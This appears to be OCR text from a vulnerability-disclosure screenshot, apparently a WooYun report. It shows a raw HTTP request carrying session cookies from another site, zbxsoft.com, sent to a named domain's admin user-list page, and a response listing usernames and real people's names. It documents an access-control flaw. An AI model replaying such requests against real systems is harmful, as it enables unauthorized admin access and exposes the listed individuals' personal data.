 Go Cancel < >
Target: http://ynsmnyyq.com ?
Request
Raw Params Headers Hex
GET /webflow/user/list.jsp HTTP/1.1
Host: ynsmnyyq.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Referer: http://ceit.zbxsoft.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie:
Hm_lvt_a7c7275ddc309e4f69375e5b87e53d9d=1451880576,1451880827;
Hm_lpvt_a7c7275ddc309e4f69375e5b87e53d9d=1451890634;
JSESSIONID=6C21257C967E6877F4696A32CCF20821; siteid=www;
pbo_user=522%7Ctest%7Cc4ca4238a0b923820dcc509a6f75849b%7Ctest%7C45%7Cw
ww%7C%E4%B8%AD%E7%99%BE%E4%BF%A1%7Cfalse%7Cwww.zbxsoft.com%7Cpreview.w
ww.zbxsoft.com;
pbo_keys=0E647CC057B4967FB164964AAE91F48E54D4D979118DFAA3EFECE80844258
55B64515CA862857F3B01CB1DFE0059CDE6ABBC8FD8E98C8CE70B2CD95AEBA1FB38810
93A219DFD6F61067F43F724475A92F93CAA0F12451324;
pbo_vcode=db63acb08ca1f987337851d04c50dbfe; pbo_pwdWeak=true
zbxsoft.com的Cookie
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
增加新用户 外网用户审核 用户名: 真实姓名:
查询
用户名称 真实姓名 电话 Email 权限管理 修改密码 管理栏目
dxy 杜晓颖 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
wmy 王猛英 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
pch 潘从欢 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
lxy 李星勇 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
yxd 杨晓东 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
py 潘雨 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
ygx 姚兴国 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
yjc 岳锦苍 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
rxc 任学聪 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
sjx 苏建勋 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
administrator 超级管理员 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
lj 李金 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
yq 杨启 已有权限 | 分配权限 修改密码 | 删除用户 所管栏目
www.wooyun.org